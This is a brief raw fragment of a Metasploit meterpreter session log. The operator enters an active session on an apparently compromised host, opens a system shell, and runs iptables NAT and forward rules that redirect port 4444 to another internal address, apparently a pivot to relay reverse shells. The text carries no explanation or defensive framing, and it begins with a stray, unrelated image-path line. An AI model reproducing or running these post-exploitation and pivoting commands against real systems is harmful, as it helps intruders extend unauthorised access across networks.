 Background channel 1? [y/N]  y
meterpreter > sessions -i 4
[*] Session 4 is already interactive.
meterpreter > shell
Process 16 created.
Channel 2 created.
sudo iptables -t nat -A PREROUTING -p tcp --dport 4444 -j DNAT --to 192.168.8.129:4444
sudo iptables -A FORWARD -p tcp --dport 4444 -j ACCEPT
sudo iptables -t nat -A PREROUTING -p tcp -d 192.168.1.130 --dport 4444 -j DNAT --to-destination 192.168.8.129:4444
sudo iptables -A FORWARD -p tcp -d 192.168.8.129 --dport 4444 -j ACCEPT